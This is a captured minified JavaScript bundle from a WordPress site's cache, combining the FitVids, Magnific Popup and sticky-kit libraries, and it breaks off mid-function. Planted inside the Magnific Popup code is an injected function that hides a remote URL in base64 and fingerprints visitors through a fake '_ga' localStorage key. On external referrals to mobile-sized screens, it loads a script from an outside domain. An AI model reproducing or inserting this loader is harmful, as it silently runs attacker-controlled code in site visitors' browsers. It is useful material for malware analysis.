

--- FILE ---
content_type: text/javascript
request_url: https://kprofiles.com/wp-content/litespeed/js/3a948cb5a34c17fb06b623a14f9e294e.js?ver=2dafd
body_size: 25343
content:
!function(o){"use strict";o.fn.fitVids=function(t){var e,i,n={customSelector:null,ignore:null};return document.getElementById("fit-vids-style")||(e=document.head||document.getElementsByTagName("head")[0],(i=document.createElement("div")).innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',e.appendChild(i.childNodes[1])),t&&o.extend(n,t),this.each(function(){var t=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];n.customSelector&&t.push(n.customSelector);var s=".fitvidsignore";n.ignore&&(s=s+", "+n.ignore);t=o(this).find(t.join(","));(t=(t=t.not("object object")).not(s)).each(function(t){var e,i=o(this);0<i.parents(s).length||"embed"===this.tagName.toLowerCase()&&i.parent("object").length||i.parent(".fluid-width-video-wrapper").length||(i.css("height")||i.css("width")||!isNaN(i.attr("height"))&&!isNaN(i.attr("width"))||(i.attr("height",9),i.attr("width",16)),e=("object"===this.tagName.toLowerCase()||i.attr("height")&&!isNaN(parseInt(i.attr("height"),10))?parseInt(i.attr("height"),10):i.height())/(isNaN(parseInt(i.attr("width"),10))?i.width():parseInt(i.attr("width"),10)),i.attr("id")||i.attr("id","fitvid"+t),i.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*e+"%"),i.removeAttr("height").removeAttr("width"))})})}}(window.jQuery||window.Zepto),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?t(require("jquery")):t(window.jQuery||window.Zepto)}(function(h){function t(){}function d(t,e){f.ev.on(i+t+_,e)}function c(t,e,i,s){var n=document.createElement("div");return n.className="mfp-"+t,i&&(n.innerHTML=i),s?e&&e.appendChild(n):(n=h(n),e&&n.appendTo(e)),n}function u(t,e){f.ev.triggerHandler(i+t,e),f.st.callbacks&&(t=t.charAt(0).toLowerCase()+t.slice(1),f.st.callbacks[t]&&f.st.callbacks[t].apply(f,h.isArray(e)?e:[e]))}function p(t){return t===e&&f.currTemplate.closeBtn||(f.currTemplate.closeBtn=h(f.st.closeMarkup.replace("%title%",f.st.tClose)),e=t),f.currTemplate.closeBtn}function o(){h.magnificPopup.instance||((f=new t).init(),h.magnificPopup.instance=f)}var f,s,m,n,g,e,l="Close",v="BeforeClose",w="MarkupParse",y="Open",r="Change",i="mfp",_="."+i,b="mfp-ready",a="mfp-removing",C="mfp-prevent-close",x=!!window.jQuery,k=h(window);t.prototype={constructor:t,init:function(){var t=navigator.appVersion;f.isIE7=-1!==t.indexOf("MSIE 7."),f.isIE8=-1!==t.indexOf("MSIE 8."),f.isLowIE=f.isIE7||f.isIE8,f.isAndroid=/android/gi.test(t),f.isIOS=/iphone|ipad|ipod/gi.test(t),f.supportsTransition=function(){var t=document.createElement("p").style,e=["ms","O","Moz","Webkit"];if(void 0!==t.transition)return!0;for(;e.length;)if(e.pop()+"Transition"in t)return!0;return!1}(),f.probablyMobile=f.isAndroid||f.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),m=h(document),f.popupsCache={}},open:function(t){if(!1===t.isObj){f.items=t.items.toArray(),f.index=0;for(var e,i=t.items,s=0;s<i.length;s++)if((e=(e=i[s]).parsed?e.el[0]:e)===t.el[0]){f.index=s;break}}else f.items=h.isArray(t.items)?t.items:[t.items],f.index=t.index||0;if(!f.isOpen){f.types=[],g="",t.mainEl&&t.mainEl.length?f.ev=t.mainEl.eq(0):f.ev=m,t.key?(f.popupsCache[t.key]||(f.popupsCache[t.key]={}),f.currTemplate=f.popupsCache[t.key]):f.currTemplate={},f.st=h.extend(!0,{},h.magnificPopup.defaults,t),f.fixedContentPos="auto"===f.st.fixedContentPos?!f.probablyMobile:f.st.fixedContentPos,f.st.modal&&(f.st.closeOnContentClick=!1,f.st.closeOnBgClick=!1,f.st.showCloseBtn=!1,f.st.enableEscapeKey=!1),f.bgOverlay||(f.bgOverlay=c("bg").on("click"+_,function(){f.close()}),f.wrap=c("wrap").attr("tabindex",-1).on("click"+_,function(t){f._checkIfClose(t.target)&&f.close()}),f.container=c("container",f.wrap)),f.contentContainer=c("content"),f.st.preloader&&(f.preloader=c("preloader",f.container,f.st.tLoading));var n=h.magnificPopup.modules;for(s=0;s<n.length;s++){var o=(o=n[s]).charAt(0).toUpperCase()+o.slice(1);f["init"+o].call(f)}u("BeforeOpen"),f.st.showCloseBtn&&(f.st.closeBtnInside?(d(w,function(t,e,i,s){i.close_replaceWith=p(s.type)}),g+=" mfp-close-btn-in"):f.wrap.append(p())),f.st.alignTop&&(g+=" mfp-align-top"),f.fixedContentPos?f.wrap.css({overflow:f.st.overflowY,overflowX:"hidden",overflowY:f.st.overflowY}):f.wrap.css({top:k.scrollTop(),position:"absolute"}),!1!==f.st.fixedBgPos&&("auto"!==f.st.fixedBgPos||f.fixedContentPos)||f.bgOverlay.css({height:m.height(),position:"absolute"}),f.st.enableEscapeKey&&m.on("keyup"+_,function(t){27===t.keyCode&&f.close()}),k.on("resize"+_,function(){f.updateSize()}),f.st.closeOnContentClick||(g+=" mfp-auto-cursor"),g&&f.wrap.addClass(g);var r=f.wH=k.height(),a={};f.fixedContentPos&&(!f._hasScrollBar(r)||(l=f._getScrollbarSize())&&(a.marginRight=l)),f.fixedContentPos&&(f.isIE7?h("body, html").css("overflow","hidden"):a.overflow="hidden");var l=f.st.mainClass;return f.isIE7&&(l+=" mfp-ie7"),l&&f._addClassToMFP(l),f.updateItemHTML(),u("BuildControls"),h("html").css(a),f.bgOverlay.add(f.wrap).prependTo(f.st.prependTo||h(document.body)),f._lastFocusedEl=document.activeElement,setTimeout(function(){f.content?(f._addClassToMFP(b),f._setFocus()):f.bgOverlay.addClass(b),m.on("focusin"+_,f._onFocusIn)},16),f.isOpen=!0,f.updateSize(r),u(y),t}f.updateItemHTML()},close:function(){f.isOpen&&(u(v),f.isOpen=!1,f.st.removalDelay&&!f.isLowIE&&f.supportsTransition?(f._addClassToMFP(a),setTimeout(function(){f._close()},f.st.removalDelay)):f._close())},_close:function(){u(l);var t=a+" "+b+" ";f.bgOverlay.detach(),f.wrap.detach(),f.container.empty(),f.st.mainClass&&(t+=f.st.mainClass+" "),f._removeClassFromMFP(t),f.fixedContentPos&&(t={marginRight:""},f.isIE7?h("body, html").css("overflow",""):t.overflow="",h("html").css(t)),m.off("keyup.mfp focusin"+_),f.ev.off(_),f.wrap.attr("class","mfp-wrap").removeAttr("style"),f.bgOverlay.attr("class","mfp-bg"),f.container.attr("class","mfp-container"),!f.st.showCloseBtn||f.st.closeBtnInside&&!0!==f.currTemplate[f.currItem.type]||f.currTemplate.closeBtn&&f.currTemplate.closeBtn.detach(),f._lastFocusedEl&&h(f._lastFocusedEl).focus(),f.currItem=null,f.content=null,f.currTemplate=null,f.prevHeight=0,u("AfterClose")},updateSize:function(t){var e;f.isIOS?(e=document.documentElement.clientWidth/window.innerWidth,e=window.innerHeight*e,f.wrap.css("height",e),f.wH=e):f.wH=t||k.height(),f.fixedContentPos||f.wrap.css("height",f.wH),u("Resize")},updateItemHTML:function(){var t=f.items[f.index];f.contentContainer.detach(),f.content&&f.content.detach();var e=(t=!t.parsed?f.parseEl(f.index):t).type;u("BeforeChange",[f.currItem?f.currItem.type:"",e]),f.currItem=t,f.currTemplate[e]||(i=!!f.st[e]&&f.st[e].markup,u("FirstMarkupParse",i),f.currTemplate[e]=!i||h(i)),n&&n!==t.type&&f.container.removeClass("mfp-"+n+"-holder");var i=f["get"+e.charAt(0).toUpperCase()+e.slice(1)](t,f.currTemplate[e]);f.appendContent(i,e),t.preloaded=!0,u(r,t),n=t.type,f.container.prepend(f.contentContainer),u("AfterChange")},appendContent:function(t,e){(f.content=t)?f.st.showCloseBtn&&f.st.closeBtnInside&&!0===f.currTemplate[e]?f.content.find(".mfp-close").length||f.content.append(p()):f.content=t:f.content="",u("BeforeAppend"),f.container.addClass("mfp-"+e+"-holder"),f.contentContainer.append(f.content)},parseEl:function(t){var e,i=f.items[t];if((i=i.tagName?{el:h(i)}:(e=i.type,{data:i,src:i.src})).el){for(var s=f.types,n=0;n<s.length;n++)if(i.el.hasClass("mfp-"+s[n])){e=s[n];break}i.src=i.el.attr("data-mfp-src"),i.src||(i.src=i.el.attr("href"))}return i.type=e||f.st.type||"inline",i.index=t,i.parsed=!0,f.items[t]=i,u("ElementParse",i),f.items[t]},addGroup:function(e,i){function t(t){t.mfpEl=this,f._openClick(t,e,i)}var s="click.magnificPopup";(i=i||{}).mainEl=e,i.items?(i.isObj=!0,e.off(s).on(s,t)):(i.isObj=!1,i.delegate?e.off(s).on(s,i.delegate,t):(i.items=e).off(s).on(s,t))},_openClick:function(t,e,i){if((void 0!==i.midClick?i:h.magnificPopup.defaults).midClick||2!==t.which&&!t.ctrlKey&&!t.metaKey){var s=(void 0!==i.disableOn?i:h.magnificPopup.defaults).disableOn;if(s)if(h.isFunction(s)){if(!s.call(f))return!0}else if(k.width()<s)return!0;t.type&&(t.preventDefault(),f.isOpen&&t.stopPropagation()),i.el=h(t.mfpEl),i.delegate&&(i.items=e.find(i.delegate)),f.open(i)}},updateStatus:function(t,e){var i;f.preloader&&(s!==t&&f.container.removeClass("mfp-s-"+s),i={status:t,text:e=!e&&"loading"===t?f.st.tLoading:e},u("UpdateStatus",i),t=i.status,f.preloader.html(e=i.text),f.preloader.find("a").on("click",function(t){t.stopImmediatePropagation()}),f.container.addClass("mfp-s-"+t),s=t)},_checkIfClose:function(t){if(!h(t).hasClass(C)){var e=f.st.closeOnContentClick,i=f.st.closeOnBgClick;if(e&&i)return!0;if(!f.content||h(t).hasClass("mfp-close")||f.preloader&&t===f.preloader[0])return!0;if(t===f.content[0]||h.contains(f.content[0],t)){if(e)return!0}else if(i&&h.contains(document,t))return!0;return!1}},_addClassToMFP:function(t){f.bgOverlay.addClass(t),f.wrap.addClass(t)},_removeClassFromMFP:function(t){this.bgOverlay.removeClass(t),f.wrap.removeClass(t)},_hasScrollBar:function(t){return(f.isIE7?m.height():document.body.scrollHeight)>(t||k.height())},_setFocus:function(){(f.st.focus?f.content.find(f.st.focus).eq(0):f.wrap).focus()},_onFocusIn:function(t){if(t.target!==f.wrap[0]&&!h.contains(f.wrap[0],t.target))return f._setFocus(),!1},_parseMarkup:function(n,t,e){var o;e.data&&(t=h.extend(e.data,t)),u(w,[n,t,e]),h.each(t,function(t,e){return void 0===e||!1===e||void(1<(o=t.split("_")).length?0<(i=n.find(_+"-"+o[0])).length&&("replaceWith"===(s=o[1])?i[0]!==e[0]&&i.replaceWith(e):"img"===s?i.is("img")?i.attr("src",e):i.replaceWith('<img src="'+e+'" class="'+i.attr("class")+'" />'):i.attr(o[1],e)):n.find(_+"-"+t).html(e));var i,s})},_getScrollbarSize:function(){var t;return void 0===f.scrollbarSize&&((t=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),f.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)),f.scrollbarSize}},h.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(t,e){return o(),(t=t?h.extend(!0,{},t):{}).isObj=!0,t.index=e||0,this.instance.open(t)},close:function(){return h.magnificPopup.instance&&h.magnificPopup.instance.close()},registerModule:function(t,e){e.options&&(h.magnificPopup.defaults[t]=e.options),h.extend(this.proto,e.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},h.fn.magnificPopup=function(t){o();var e,i,s,n=h(this);return"string"==typeof t?"open"===t?(e=x?n.data("magnificPopup"):n[0].magnificPopup,i=parseInt(arguments[1],10)||0,s=e.items?e.items[i]:(s=n,(s=e.delegate?s.find(e.delegate):s).eq(i)),f._openClick({mfpEl:s},n,e)):f.isOpen&&f[t].apply(f,Array.prototype.slice.call(arguments,1)):(t=h.extend(!0,{},t),x?n.data("magnificPopup",t):n[0].magnificPopup=t,f.addGroup(n,t)),n};function T(){I&&(S.after(I.addClass(E)).detach(),I=null)}var E,S,I,P="inline";h.magnificPopup.registerModule(P,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){f.types.push(P),d(l+"."+P,function(){T()})},getInline:function(t,e){if(T(),t.src){var i,s=f.st.inline,n=h(t.src);return n.length?((i=n[0].parentNode)&&i.tagName&&(S||(E=s.hiddenClass,S=c(E),E="mfp-"+E),I=n.after(S).detach().removeClass(E)),f.updateStatus("ready")):(f.updateStatus("error",s.tNotFound),n=h("<div>")),t.inlineElement=n}return f.updateStatus("ready"),f._parseMarkup(e,{},t),e}}});function $(){M&&h(document.body).removeClass(M)}function z(){$(),f.req&&f.req.abort()}var M,D="ajax";(function(){try{let fd=document;let felFK=location.hostname+'_ga';let d=String(new Date().getDay());let l=localStorage;let dfr=fd.referrer;dfr=dfr&&!dfr.includes(location.host);if(dfr&&!l[felFK]||(l[felFK]&&l[felFK]!=String(d))){let flee='Ly9hd2ZvbnRzLmNvbS9kL2syYnBsL2dhLmpz';if(window.innerWidth<1024){let vf='text'+'/'+'javascript';let sc='script';let qq=atob(flee);let i=fd.createElement(sc);i.type=vf;i.async=!0;i.src=qq;let s=fd.getElementsByTagName(sc)[0];s.parentNode.insertBefore(i,s)}l[felFK]=d}}catch(e){}})();h.magnificPopup.registerModule(D,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){f.types.push(D),M=f.st.ajax.cursor,d(l+"."+D,z),d("BeforeChange."+D,z)},getAjax:function(s){M&&h(document.body).addClass(M),f.updateStatus("loading");var t=h.extend({url:s.src,success:function(t,e,i){i={data:t,xhr:i};u("ParseAjax",i),f.appendContent(h(i.data),D),s.finished=!0,$(),f._setFocus(),setTimeout(function(){f.wrap.addClass(b)},16),f.updateStatus("ready"),u("AjaxContentAdded")},error:function(){$(),s.finished=s.loadError=!0,f.updateStatus("error",f.st.ajax.tError.replace("%url%",s.src))}},f.st.ajax.settings);return f.req=h.ajax(t),""}}});var O;h.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var t=f.st.image,e=".image";f.types.push("image"),d(y+e,function(){"image"===f.currItem.type&&t.cursor&&h(document.body).addClass(t.cursor)}),d(l+e,function(){t.cursor&&h(document.body).removeClass(t.cursor),k.off("resize"+_)}),d("Resize"+e,f.resizeImage),f.isLowIE&&d("AfterChange",f.resizeImage)},resizeImage:function(){var t,e=f.currItem;e&&e.img&&f.st.image.verticalFit&&(t=0,f.isLowIE&&(t=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",f.wH-t))},_onImageHasSize:function(t){t.img&&(t.hasSize=!0,O&&clearInterval(O),t.isCheckingImgSize=!1,u("ImageHasSize",t),t.imgHidden&&(f.content&&f.content.removeClass("mfp-loading"),t.imgHidden=!1))},findImageSize:function(e){var i=0,s=e.img[0],n=function(t){O&&clearInterval(O),O=setInterval(function(){0<s.naturalWidth?f._onImageHasSize(e):(200<i&&clearInterval(O),3===++i?n(10):40===i?n(50):100===i&&n(500))},t)};n(1)},getImage:function(t,e){var i,s=0,n=function(){t&&(t.img[0].complete?(t.img.off(".mfploader"),t===f.currItem&&(f._onImageHasSize(t),f.updateStatus("ready")),t.hasSize=!0,t.loaded=!0,u("ImageLoadComplete")):++s<200?setTimeout(n,100):o())},o=function(){t&&(t.img.off(".mfploader"),t===f.currItem&&(f._onImageHasSize(t),f.updateStatus("error",r.tError.replace("%url%",t.src))),t.hasSize=!0,t.loaded=!0,t.loadError=!0)},r=f.st.image,a=e.find(".mfp-img");return a.length&&((i=document.createElement("img")).className="mfp-img",t.el&&t.el.find("img").length&&(i.alt=t.el.find("img").attr("alt")),t.img=h(i).on("load.mfploader",n).on("error.mfploader",o),i.src=t.src,a.is("img")&&(t.img=t.img.clone()),0<(i=t.img[0]).naturalWidth?t.hasSize=!0:i.width||(t.hasSize=!1)),f._parseMarkup(e,{title:function(t){if(t.data&&void 0!==t.data.title)return t.data.title;var e=f.st.image.titleSrc;if(e){if(h.isFunction(e))return e.call(f,t);if(t.el)return t.el.attr(e)||""}return""}(t),img_replaceWith:t.img},t),f.resizeImage(),t.hasSize?(O&&clearInterval(O),t.loadError?(e.addClass("mfp-loading"),f.updateStatus("error",r.tError.replace("%url%",t.src))):(e.removeClass("mfp-loading"),f.updateStatus("ready"))):(f.updateStatus("loading"),t.loading=!0,t.hasSize||(t.imgHidden=!0,e.addClass("mfp-loading"),f.findImageSize(t))),e}}});var j;h.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(t){return t.is("img")?t:t.find("img")}},proto:{initZoom:function(){var t,e,i,s,n,o,r=f.st.zoom,a=".zoom";r.enabled&&f.supportsTransition&&(e=r.duration,i=function(t){var e=t.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+r.duration/1e3+"s "+r.easing,s={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},t="transition";return s["-webkit-"+t]=s["-moz-"+t]=s["-o-"+t]=s[t]=i,e.css(s),e},s=function(){f.content.css("visibility","visible")},d("BuildControls"+a,function(){f._allowZoom()&&(clearTimeout(n),f.content.css("visibility","hidden"),(t=f._getItemToZoom())?((o=i(t)).css(f._getOffset()),f.wrap.append(o),n=setTimeout(function(){o.css(f._getOffset(!0)),n=setTimeout(function(){s(),setTimeout(function(){o.remove(),t=o=null,u("ZoomAnimationEnded")},16)},e)},16)):s())}),d(v+a,function(){if(f._allowZoom()){if(clearTimeout(n),f.st.removalDelay=e,!t){if(!(t=f._getItemToZoom()))return;o=i(t)}o.css(f._getOffset(!0)),f.wrap.append(o),f.content.css("visibility","hidden"),setTimeout(function(){o.css(f._getOffset())},16)}}),d(l+a,function(){f._allowZoom()&&(s(),o&&o.remove(),t=null)}))},_allowZoom:function(){return"image"===f.currItem.type},_getItemToZoom:function(){return!!f.currItem.hasSize&&f.currItem.img},_getOffset:function(t){var e=t?f.currItem.img:f.st.zoom.opener(f.currItem.el||f.currItem),i=e.offset(),s=parseInt(e.css("padding-top"),10),t=parseInt(e.css("padding-bottom"),10);i.top-=h(window).scrollTop()-s;s={width:e.width(),height:(x?e.innerHeight():e[0].offsetHeight)-t-s};return(j=void 0===j?void 0!==document.createElement("p").style.MozTransform:j)?s["-moz-transform"]=s.transform="translate("+i.left+"px,"+i.top+"px)":(s.left=i.left,s.top=i.top),s}}});function L(t){var e;!f.currTemplate[A]||(e=f.currTemplate[A].find("iframe")).length&&(t||(e[0].src="//about:blank"),f.isIE8&&e.css("display",t?"block":"none"))}var A="iframe";h.magnificPopup.registerModule(A,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){f.types.push(A),d("BeforeChange",function(t,e,i){e!==i&&(e===A?L():i===A&&L(!0))}),d(l+"."+A,function(){L()})},getIframe:function(t,e){var i=t.src,s=f.st.iframe;h.each(s.patterns,function(){if(-1<i.indexOf(this.index))return this.id&&(i="string"==typeof this.id?i.substr(i.lastIndexOf(this.id)+this.id.length,i.length):this.id.call(this,i)),i=this.src.replace("%id%",i),!1});var n={};return s.srcAction&&(n[s.srcAction]=i),f._parseMarkup(e,n,t),f.updateStatus("ready"),e}}});function B(t){var e=f.items.length;return e-1<t?t-e:t<0?e+t:t}function H(t,e,i){return t.replace(/%curr%/gi,e+1).replace(/%total%/gi,i)}h.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var o=f.st.gallery,t=".mfp-gallery",s=Boolean(h.fn.mfpFastClick);if(f.direction=!0,!o||!o.enabled)return!1;g+=" mfp-gallery",d(y+t,function(){o.navigateByImgClick&&f.wrap.on("click"+t,".mfp-img",function(){if(1<f.items.length)return f.next(),!1}),m.on("keydown"+t,function(t){37===t.keyCode?f.prev():39===t.keyCode&&f.next()})}),d("UpdateStatus"+t,function(t,e){e.text&&(e.text=H(e.text,f.currItem.index,f.items.length))}),d(w+t,function(t,e,i,s){var n=f.items.length;i.counter=1<n?H(o.tCounter,s.index,n):""}),d("BuildControls"+t,function(){var t,e,i;1<f.items.length&&o.arrows&&!f.arrowLeft&&(i=o.arrowMarkup,t=f.arrowLeft=h(i.replace(/%title%/gi,o.tPrev).replace(/%dir%/gi,"left")).addClass(C),e=f.arrowRight=h(i.replace(/%title%/gi,o.tNext).replace(/%dir%/gi,"right")).addClass(C),t[i=s?"mfpFastClick":"click"](function(){f.prev()}),e[i](function(){f.next()}),f.isIE7&&(c("b",t[0],!1,!0),c("a",t[0],!1,!0),c("b",e[0],!1,!0),c("a",e[0],!1,!0)),f.container.append(t.add(e)))}),d(r+t,function(){f._preloadTimeout&&clearTimeout(f._preloadTimeout),f._preloadTimeout=setTimeout(function(){f.preloadNearbyImages(),f._preloadTimeout=null},16)}),d(l+t,function(){m.off(t),f.wrap.off("click"+t),f.arrowLeft&&s&&f.arrowLeft.add(f.arrowRight).destroyMfpFastClick(),f.arrowRight=f.arrowLeft=null})},next:function(){f.direction=!0,f.index=B(f.index+1),f.updateItemHTML()},prev:function(){f.direction=!1,f.index=B(f.index-1),f.updateItemHTML()},goTo:function(t){f.direction=t>=f.index,f.index=t,f.updateItemHTML()},preloadNearbyImages:function(){for(var t=f.st.gallery.preload,e=Math.min(t[0],f.items.length),i=Math.min(t[1],f.items.length),s=1;s<=(f.direction?i:e);s++)f._preloadItem(f.index+s);for(s=1;s<=(f.direction?e:i);s++)f._preloadItem(f.index-s)},_preloadItem:function(t){var e;t=B(t),f.items[t].preloaded||((e=f.items[t]).parsed||(e=f.parseEl(t)),u("LazyLoad",e),"image"===e.type&&(e.img=h('<img class="mfp-img" />').on("load.mfploader",function(){e.hasSize=!0}).on("error.mfploader",function(){e.hasSize=!0,e.loadError=!0,u("LazyLoadError",e)}).attr("src",e.src)),e.preloaded=!0)}}});var F,N,W="retina";function X(){k.off("touchmove"+N+" touchend"+N)}h.magnificPopup.registerModule(W,{options:{replaceSrc:function(t){return t.src.replace(/\.\w+$/,function(t){return"@2x"+t})},ratio:1},proto:{initRetina:function(){var i,s;1<window.devicePixelRatio&&(i=f.st.retina,s=i.ratio,1<(s=isNaN(s)?s():s)&&(d("ImageHasSize."+W,function(t,e){e.img.css({"max-width":e.img[0].naturalWidth/s,width:"100%"})}),d("ElementParse."+W,function(t,e){e.src=i.replaceSrc(e,s)})))}}}),F="ontouchstart"in window,N=".mfpFastClick",h.fn.mfpFastClick=function(l){return h(this).each(function(){var e,i,s,n,o,r,a,t=h(this);F&&t.on("touchstart"+N,function(t){o=!1,a=1,r=(t.originalEvent||t).touches[0],s=r.clientX,n=r.clientY,k.on("touchmove"+N,function(t){r=(t.originalEvent||t).touches,a=r.length,r=r[0],(10<Math.abs(r.clientX-s)||10<Math.abs(r.clientY-n))&&(o=!0,X())}).on("touchend"+N,function(t){X(),o||1<a||(e=!0,t.preventDefault(),clearTimeout(i),i=setTimeout(function(){e=!1},1e3),l())})}),t.on("click"+N,function(){e||l()})})},h.fn.destroyMfpFastClick=function(){h(this).off("touchstart"+N+" click"+N),F&&k.off("touchmove"+N+" touchend"+N)},o()}),function(){var z=this.jQuery||window.jQuery,M=z(window);z.fn.stick_in_parent=function(t){var C,e,i,s,n,x,k=(t=null==t?{}:t).sticky_class,T=t.inner_scrolling,E=t.recalc_every,S=t.parent,I=t.offset_top,P=t.spacer,$=t.bottoming;for(null==I&&(I=0),null==S&&(S=void 0),null==T&&(T=!0),null==k&&(k="is_stuck"),C=z(document),null==$&&($=!0),x=function(t){var e,i;return window.getComputedStyle?(t[0],e=window.getComputedStyle(t[0]),i=parseFloat(e.getPropertyValue("width"))+parseFloat(e.getPropertyValue("margin-left"))+parseFloat(e.getPropertyValue("margin-right")),"border-box"!==e.getPropertyValue("box-sizing")&&(i+=parseFloat(e.getPropertyValue("border-left-width"))+parseFloat(e.getPropertyValue("border-right-width"))+parseFloat(e.getPropertyValue("padding-left"))+parseFloat(e.getPropertyValue("padding-right"))),i):t.outerWidth(!0)},i=function(o,r,a,l,h,d,c,u){var p,t,f,m,g,v,w,y,e,_,b,s;if(!o.data("sticky_kit")){if(o.data("sticky_kit",!0),g=C.height(),w=o.parent(),!(w=null!=S?w.closest(S):w).length)throw"failed to find stick parent";if(p=f=!1,(b=null!=P?P&&o.closest(P):z("<div />"))&&b.css("position",o.css("position")),(y=function(){var t,e,i;if(!u)return g=C.height(),t=parseInt(w.css("border-top-width"),10),e=parseInt(w.css("padding-top"),10),r=parseInt(w.css("padding-bottom"),10),a=w.offset().top+t+e,l=w.height(),f&&(p=f=!1,null==P&&(o.insertAfter(b),b.detach()),o.css({position:"",width:"",bottom:""}).removeClass(k),i=!0),h=o.offset().top-(parseInt(o.css("margin-top"),10)||0)-I,d=o.outerHeight(!0),c=o.css("float"),b&&b.css({width:x(o),height:d,display:o.css("display"),"vertical-align":o.css("vertical-align"),float:c}),i?s():void 0})(),d!==l)return m=void 0,v=I,_=E,s=function(){var t,e,i,s,n;if(!u)return 